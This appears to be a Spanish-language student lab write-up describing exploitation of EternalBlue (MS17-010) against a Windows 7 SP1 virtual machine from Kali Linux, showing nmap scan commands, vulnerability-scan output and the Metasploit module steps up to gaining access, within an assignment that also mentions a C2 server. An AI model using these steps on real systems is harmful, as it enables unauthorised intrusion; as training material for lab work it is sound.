






Has de detallar los pasos necesarios para instalar la Máquina Virtual Windows7SP1 y el proceso para deshabilitar el Firewall de Windows7
Apartado 3: Explotación de vulnerabilidad y configuración del servidor C2
Ayuda a Paloma a realizar la explotación de la máquina remota Windows7SP1 y a configurar el servidor C2:
- Utilizando la máquina de ataque Kali Linux Explota la vulnerabilidad EternalBlue (ms17_010) en el sistema remoto Windows7 SP1. Documéntate previamente sobre esta vulnerabilidad.
EternalBlue es un exploit del software de Microsoft desarrollado por la NSA (Agencia de Seguridad Nacional) para recopilar información al permitir el acceso remoto a los datos de dispositivos de Microsoft. El grupo de hackers Shadow Brokers robó EternalBlue a la NSA en 2017. Desde entonces, se ha utilizado para lanzar ciberataques devastadores en todo el mundo como WannaCry, Petya/NotPetya e Indexsinas.
Dejo enlaces de donde me he informado.


Realizo un escaneo de puertos:
nmap 10.0.2.15


Escaneo de versiones y vulnerabilidades:
nmap -sV -p- --script vuln 10.0.2.15



Podemos ver la vulnerabilidad y el CVE entre otras cosas:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143

Buscamos el exploit en searchsploit y vemos los que hay:


Entramos en Metasploit:
msfconsole
search EternalBlue



Vamos a usar el 0 exploit/windows/smb/ms17_010_eternalblue
use 0

Mostramos las opciones con `options`:

Lo configuramos con:
set RHOSTS 10.0.2.15


Exploit y ya tenemos acceso:
